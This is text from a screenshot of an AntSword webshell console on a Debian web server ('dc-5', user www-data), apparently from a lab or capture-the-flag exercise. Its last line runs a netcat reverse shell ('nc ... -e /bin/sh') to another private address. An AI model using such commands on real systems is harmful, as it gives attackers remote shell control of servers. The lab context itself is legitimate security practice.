 AntSword 编辑 窗口 调试
192.168.133.134 >_ 192.168.133.134
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ nc 192.168.133.230 5555 -e /bin/sh
(www-data:/var/www/html) $